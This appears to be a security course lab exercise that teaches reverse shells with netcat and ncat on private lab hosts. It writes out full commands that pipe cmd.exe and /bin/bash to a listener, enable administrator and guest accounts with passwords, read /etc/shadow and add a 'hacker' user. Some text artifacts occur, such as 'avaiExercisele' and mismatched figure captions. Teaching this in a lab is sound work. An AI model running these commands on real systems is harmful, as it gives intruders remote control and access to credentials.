Analyze and Differentiate Types of Malware Analyze and differentiate among types of malware Exercise 7: Analyze and Differentiate Types of Malware Contents 1 Introduction ................................................................................................................. 3 2 Objective: Analyze and differentiate among types of malware.................................. 4 3 Pod Topology ............................................................................................................... 5 4 Exercise Settings.................................................................................................................. 6 Task 1 Using Netcat to Send a Reverse Shell .................................................................. 8 Task 1.1 Using Netcat.................................................................................................. 8 Task 1.2 Conclusion ................................................................................................... 15 Task 1.3 Discussion Questions .................................................................................. 15 Task 2 Using Ncat to Send a Reverse Shell .................................................................... 16 Task 2.1 Using Ncat ................................................................................................... 16 Task 2.2 Conclusion ................................................................................................... 19 Task 2.3 Discussion Questions .................................................................................. 19 Task 3 Sending a Bash Shell to a Windows Machine using Netcat ............................... 20 Task 3.1 Sending a Linux Shell to a Remote System ................................................. 20 Task 3.2 Conclusion ................................................................................................... 24 Task 3.3 Discussion Questions .................................................................................. 24 5 References ................................................................................................................. 25 Page 2 of 25 Exercise 7: Analyze and Differentiate Types of Malware 1 Introduction By the end of this Exercise, students will be able to send a command shell from one machine to another. Tools like netcat and nmap can be used to send a command shell to another machine on the network. A person on the inside of the network has the ability to send a reverse shell to a machine on the Internet. Even if the company firewall is blocking all outbound ports except 80 and 443, the attacker can use those ports to forward a command shell. Normally, you do not want command shells sent out of your network. This Exercise includes the following tasks: • • • Task 1 - Using Netcat to Send a Reverse Shell Task 2 - Using Ncat to Send a Reverse Shell Task 3 - Sending an Bash Shell to a Windows Machine using Netcat Page 3 of 25 Exercise 7: Analyze and Differentiate Types of Malware 2 Objective: Analyze and differentiate among types of malware There are many tools within a hacker’s toolkit that can do amazing things to a victim’s machine. Some of the tools that may exist within a hacker’s toolbox, such as nmap and ncat, will allow the hacker to send a command shell to a remote machine. With a shell on the remote machine, a hacker can perform administrative tasks and view or delete data. For this Exercise, the following terms and concepts will be of use: Netcat [1] – The utility, which works in Windows and Linux, is often referred to as a Swiss Army Knife, because it has many capabilities. Netcat can be used to scan for open ports on a remote machine, transfer a file between machines, and send a command shell from one system to another. The tool is often classified as a virus by AV vendors. Nmap [2] – Nmap is a program that can be used in Linux, Mac, or Windows to locate machines on a network. After nmap is used to discover machines on a network, it can also be utilized to determine which open Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) ports the machine has open. Nmap will give an indication of the operating system the remote machine is using. Zenmap is a GUI frontend for nmap. Ncat [3] – Ncat is similar to netcat, but comes bundled with the latest versions of nmap. One major difference between the two is ncat is not classified as a virus by AV vendors. Command Shell – The Windows command shell allows users to interact with the operating system from a command line environment. Virtually anything that can be done in the Graphical User Interface, or GUI, in Windows can be done from the command line. A command shell can be sent from a victim’s machine to an attacker’s machine. Once the attacker has a command shell connected to the victim’s machine, they can run commands on the remote system, and perform administrative tasks. Apache – This is web server software, commonly used on Linux machines. However, Apache can also be utilized on Windows, Mac OS X, and UNIX. The name Apache came from the Native American tribe. Apache software can be used to host a website. Page 4 of 25 Exercise 7: Analyze and Differentiate Types of Malware 3 Pod Topology Figure 1: MSEC Network Topology Page 5 of 25 Exercise 7: Analyze and Differentiate Types of Malware 4 Exercise Settings The information in the table below will be needed in order to complete the Exercise. The task sections below provide details on the use of this information. Required Virtual Machines and Applications Log in to the following virtual machines before starting the tasks in this Exercise: BackTrack 5 Internal Attack Machine 192.168.100.3 BackTrack 5 root password password Windows 7 Internal Attack Machine 192.168.100.5 Windows 7 student password password BackTrack 5 Login: 1. Click on the BackTrack 5 icon on the topology. 2. Type root at the bt login: username prompt. 3. Type password at the Password: prompt. Figure 2: BackTrack 5 login 4. To start the GUI, type startx at the root@bt:~# prompt. Figure 3: BackTrack 5 GUI start up Page 6 of 25 Exercise 7: Analyze and Differentiate Types of Malware Windows 7 Login: 1. Click on the Windows 7 icon on the topology. 2. Enter the username, student (verify the username with your instructor). 3. Type in the password, password and hit enter to log in (verify the password with your instructor). Figure 4: Windows 7 login Page 7 of 25 Exercise 7: Analyze and Differentiate Types of Malware Task 1 Using Netcat to Send a Reverse Shell Netcat is often referred to as a "Swiss Army Knife", because of its many capabilities. Netcat can be used to scan for open ports on a remote machine, transfer a file between machines, and send a command shell from one system to another. There are versions of the tool that work on major operating systems including Mac, Windows, Linux and UNIX. A computer with a public IP Address cannot send a command shell to a machine sitting behind a firewall with an internal private IP Address. However, a machine on a LAN with a Private IP Address can send a command shell to a machine with a Public IP Address. The process of sending a shell out of the internal network is known as a reverse shell. Figure 5: Sending A Reverse Shell Task 1.1 Using Netcat Start the Apache Server on the Attack machine 1. Open a terminal on the BackTrack 5 system by clicking on the picture to the right of the word System in the task bar in the top of the screen. Figure 6: A BackTrack Terminal Apache is web server software, which runs on a variety of operating systems. A version of Apache is included with BackTrack so the machine can perform web server functions. Page 8 of 25 Exercise 7: Analyze and Differentiate Types of Malware 2. Start the Apache server by typing the following command at the terminal. root@bt:~#apache2ctl start Figure 7: Starting the Apache Server 3. To verify that the Apache server is listening on port 80, type the following: root@bt:~#netstat –tan | grep 80 Figure 8: Verifying that the Apache Web Server is Running To test that the web server is functioning with a valid home page, you can attempt to connect to it from the Windows 7 machine by connecting to it from your browser. 4. On the Windows 7 machine, open a browser page (either Internet Explorer or Mozilla Firefox) and type the following URL: http://192.168.100.3 - You should the message “It works!” on the webpage. Figure 9: Viewing the Default Web Page BackTrack comes with netcat and several other Windows executables in the /pentest/windows-binaries directory. A binary file is an executable file. Page 9 of 25 Exercise 7: Analyze and Differentiate Types of Malware Figure 10: Windows Binaries on the BackTrack Distribution 5. To copy netcat to the Apache directory, type the following at the terminal: root@bt:~#cp /pentest/windows-binaries/tools/nc.exe /var/www Figure 11: Copying Netcat to the WWW Directory You will not receive a message that the file was successfully copied over. 6. To verify that the file is present in the destination directory, type the following: root@bt:~#ls /var/www Figure 12: Verifying that Netcat is in the WWW Directory 7. Download the netcat file from the BackTrack 5 machine, running Apache, by typing the following URL in your Windows 7 Internet Explorer browser: http://192.168.100.3/nc.exe Figure 13: The URL in the Browser Page 10 of 25 Exercise 7: Analyze and Differentiate Types of Malware 8. Click the Save button at the File Download – Security Warning Screen. Figure 14: Closing the Text Log 9. Click on Computer, the Local Disk (C :), and then select Windows. Click Save. Figure 15: Downloading the Executable to the Windows Directory Page 11 of 25 Exercise 7: Analyze and Differentiate Types of Malware If you are using the Firefox browser, saving nc.exe file will place it automatically in the default location, the Downloads folder. Navigate to the Downloads folder by clicking the Start button and then clicking Computer. On the left side of the window, Click the Downloads folder, right-click the nc.exe file and select cut. Navigate to c:\Windows folder. In a blank area, right-click and select paste. Close the window after verifying that the file has been successfully moved. Downloading executables to the Windows or Windows\system32 directory is a good idea because that will place the executable in the path. If an executable is in the path, you will be able to type the command from any directory on the system. 10. Open a command prompt on the Windows 7 machine by double clicking on the cmd-shortcut on the Desktop. Figure 16: Opening a Command Prompt on Windows 7 11. Type the following command to verify that the netcat file transferred correctly: C:\nc -h Figure 17: Displaying the Options for the Netcat Command Page 12 of 25 Exercise 7: Analyze and Differentiate Types of Malware In order to receive a command prompt from the Windows 7 machine on BackTrack 5 system, a listener must be started. The receiving machine should start the listener first. 12. On the terminal within the BackTrack 5 system, type the following to start the listener: root@bt:~#nc –l –p 443 Figure 18: Starting a Netcat Listener on Port 443 The BackTrack machine will listen on port 443 for inbound connections. In many organizations, firewalls prevent outbound traffic from using ports other than 80 and 443. Port 80 is used for HTTP traffic and port 443 is used for HTTPS traffic. The Windows 7 Machine needs the IP Address of the BackTrack machine and the listening port, so a command prompt can be successfully sent to the other machine. 13. Type the following command to send shell to BackTrack 5 over port 443: C:\nc 192.168.100.3 443 –e cmd.exe Figure 19: Sending a Reverse Shell Using Netcat The –e at the end of the command stands for execute. If the other machine is listening on that port, it will receive a command prompt. The IP Address and port must match. On the BackTrack machine, you should have a Windows command prompt. Figure 20: The Windows Command Prompt Page 13 of 25 Exercise 7: Analyze and Differentiate Types of Malware 14. Type the following command in the BackTrack 5 terminal to view the IP Address of the remote system: C:\>ipconfig Figure 21: Viewing the IP Address on the Remote Machine 15. Type the following command to view the status of the administrator account: C:\>net user administrator Figure 22: The Administrator Account Disabled on Windows 7 You should receive the message that the command completed successfully. On Windows Vista and 7, the administrator account is disabled by default. 16. To enable the Administrator account on the system, type the following: C:\> net user administrator /active:yes Figure 23: Enabling the Administrator Account You should receive the message that the command completed successfully. Page 14 of 25 Exercise 7: Analyze and Differentiate Types of Malware 17. Type the following command to view the status of the administrator account: C:\>net user administrator Figure 24: Enabling the Administrator Account You should receive the message that the command completed successfully. The administrative account is now active on the Windows 7 system. 18. Type the following command to set a password for the administrator account: C:\>net user administrator P@ssw0rd Figure 25: Giving the Administrator the password of P@ssw0rd You should receive the message that the command completed successfully. Type exit to leave the netcat session on BackTrack connected to the Windows 7 command shell. 19. Close all remaining command shells and terminals. Task 1.2 Conclusion Netcat can be used to perform a number of tasks, including sending a reverse shell from one machine to another. Netcat, often referred to as a Swiss Army Knife, can be used send a command shell if to a remote system if the machine listening on a given port. Once the shell connects, administrative tasks can be performed on the machine. Task 1.3 1. 2. 3. 4. Discussion Questions What is the command to start a netcat listener on port 443? What folders should you put netcat in so it is in the Windows Path? What is the command to enable the administrator account? In what operating systems is the Administrator account disabled by default? Page 15 of 25 Exercise 7: Analyze and Differentiate Types of Malware Task 2 Using Ncat to Send a Reverse Shell Ncat is part of the current nmap installer package and is similar to netcat. However, unlike netcat, ncat is not classified as a virus by most Anti-Virus vendors. Ncat also has the capability to allow users to send a command shell to be sent over IPv6. Task 2.1 Using Ncat Nmap and ncat come installed on the BackTrack distribution. Nmap does not come as part of the Windows operating system, but it can be downloaded from nmap.org. After you download and install the nmap package, nmap and ncat will be part of the path. 1. Open a command prompt on the Windows 7 machine by double clicking on the cmd-shortcut on the Desktop. Figure 26: Opening a Command Prompt on Windows 7 2. Type the following command to view the avaiExercisele options for the ncat: C:\ncat -h Figure 27: Viewing the AvaiExercisele Options for Ncat Page 16 of 25 Exercise 7: Analyze and Differentiate Types of Malware Ncat is similar to ncat, in that one machine must be listening for the other machine to connect. To connect from one machine to another, the IP Address and port must be specified. Like netcat, ncat allows you to send a command shell to the remote machine. 3. Open a terminal on the BackTrack 5 system by clicking on the picture to the right of the word System in the task bar in the top of the screen. Figure 28: A BackTrack Terminal Start the listener on BackTrack before you attempt to send the command shell. 4. Start the listener on the BackTrack 5 machine by typing the following command: root@bt:~#ncat –l –p 22 Figure 29: Starting the Netcat Listener 5. On the Windows 7 system, type the following command to send a shell using ncat: C:\ncat –C 192.168.100.3 22 –e cmd.exe Figure 30: Starting the Netcat Listener 6. Check the BackTrack 5 machine. You should have a Windows command shell. Figure 31: The Command Prompt Sent to BackTrack via Ncat 22 Page 17 of 25 Exercise 7: Analyze and Differentiate Types of Malware 7. Type the following command to view the IP Address of the remote system: C:\>ipconfig Figure 32: Viewing the IP Address on the Remote Machine 8. Type the following command to view the status of the guest account: C:\>net user guest Figure 33: The Guest Account Disabled on Windows 7 You should receive the message that the command completed successfully. On all Windows versions, the guest account is disabled by default. 9. To enable the guest account on the system, type the following: C:\> net user guest /active:yes Figure 34: Enabling the Administrator Account You should receive the message that the command completed successfully. Page 18 of 25 Exercise 7: Analyze and Differentiate Types of Malware 10. Type the following command to view the status of the guest account: C:\>net user guest Figure 35: Enabling the Guest Account You should receive the message that the command completed successfully. The guest account is now active on the Windows 7 system. 11. Type the following command to set a password for the guest account: C:\>net user guest P@ssw0rd Figure 36: Giving Guest a Password of P@ssw0rd You should receive the message that the command completed successfully. Type exit to leave the netcat session on BackTrack connected to the Windows 7 command shell. Close all remaining command shells and terminals. Task 2.2 Conclusion Like netcat, ncat will allow you to perform a number of tasks, including sending a reverse shell to another machine. Unlike netcat, ncat will not be classified as a virus file by most Anti-Virus vendors. In order for ncat to work properly, the remote machine must be listening on a given port and the connecting machine must use the same port. Task 2.3 1. 2. 3. 4. Discussion Questions What is the command to start ncat listener on port 22? What is the command to enable the guest account? In what operating systems is the guest account disabled by default? What is a major difference between netcat and Nmap’s ncat? Page 19 of 25 Exercise 7: Analyze and Differentiate Types of Malware Task 3 Sending a Bash Shell to a Windows Machine using Netcat In this section, you will send a Bash shell from the Linux system to the Windows 7 machine. Using netcat, you can send a Linux shell to another system on the network. In addition, you can run commands and perform administrative (root) tasks on the remote Linux system. Task 3.1 Sending a Linux Shell to a Remote System The Linux Bourne Again Shell, or Bash shell, is one of many shells that are avaiExercisele in a Linux environment. Netcat can be used to send a Bash shell to a remote system.. Open a Terminal to Get Started 1. Open a command prompt on the Windows 7 machine by double clicking on the cmd-shortcut on the Desktop. Figure 37: Opening a Command Prompt on Windows 7 This time we will start the listener on the Windows system first using port 443. 2. On Windows, type the following command to start the netcat listener: C:\nc –l –p 443 Figure 38: Starting a Netcat Listener on a Windows on port 443 Page 20 of 25 Exercise 7: Analyze and Differentiate Types of Malware 3. Open a terminal on the BackTrack 5 system by clicking on the picture to the right of the word System in the task bar in the top of the screen. Figure 39: A BackTrack Terminal 4. On the Linux system, type the following to send out a netcat shell over port 443: root@bt:~#nc 192.168.100.5 443 –e /bin/bash Whoami Figure 40: Sending a Netcat Shell to another Machine over the Network You will not receive a prompt on the Windows system, but it should be connected. 5. To test the connection and verify that the shell was successfully sent from the BackTrack 5 system to the Windows 7 system, type the following: ifconfig **WARNING ** - You will not see the root@bt: prompt. in the blank area, type the command ifconfig. For the rest of the instruction within this Exercise, you will not see the root@bt: prompt. Figure 41: The ifconfig Command Displays the IP Address of the Remote Machine The ifconfig command proves that you are connected to the remote Linux machine. Page 21 of 25 Exercise 7: Analyze and Differentiate Types of Malware 6. Type the following to determine the level of access on the Linux system: whoami Figure 42: The whomai Command Shows Root Level Access 7. Type the following command to display the files in your present directory: ls Figure 43: The ls command Displays Files and Folders Two files in the /etc directory contain information about accounts on the system. The password file stores the user's password hashes separate from the other data in the passwd file. Linux users can use the cat command, which stands for concatenate, to display the contents of a file like the passwd file and the shadow file. 8. Type the following to display the contents of the etc/passwd file: cat /etc/passwd Figure 44: The /etc/passwd File Page 22 of 25 Exercise 7: Analyze and Differentiate Types of Malware 9. To display the remote system’s shadow file, type the following command: cat /etc/shadow Figure 45: The /etc/shadow File Another administrative task that can be performed by the root user, is creating an account. An account can be created in Linux using the useradd command. 10. Type the following command to add a hacker account to the Linux system: useradd hacker Figure 46: The Meterpreter Shell 11. Type the following command to verify the hacker account exists on the system: id hacker Figure 47: The id Command in Linux Page 23 of 25 Exercise 7: Analyze and Differentiate Types of Malware Finally, before disconnecting the session, we will view the IP Addresses and ports used in the network connection from the BackTrack 5 system to the Windows 7 system. Using the –tan option on netstat will just show Transmission Control Protocol, or TCP, connections. You can reduce the output by piping the command into a GREP, Global regular Expressions Print, and using port 443, which was used for the netcat session. 12. To start a command prompt on the victim machine, type the following: netstat –tan | grep 443 Figure 48: Starting a Command Prompt 13. Type exit to leave the Windows 7 netcat session connected to BackTrack 5. Close all remaining command shells and terminals. Task 3.2 Conclusion Netcat is a tool that can be useful on both Windows and Linux systems. With netcat, you can send Bash shell to a remote Linux or Windows system. Once the shell is connected to the remote system, you can run remote administrative tasks, like adding users. Task 3.3 1. 2. 3. 4. Discussion Questions What is the command to start a netcat listener on port 443 in Windows? What is the command to display your IP Address in Linux? What is the command to add a user in Linux? What are two files located in the /etc directory associated with accounts? Page 24 of 25 Exercise 7: Analyze and Differentiate Types of Malware 5 References 1. Netcat: http://netcat.sourceforge.net/ 2. Nmap: http://nmap.org/ 3. Ncat: http://nmap.org/ncat/ 4. Bash Commands: http://ss64.com/bash/ 5. BackTrack Linux: http://www.backtrack-linux.org/ Page 25 of 25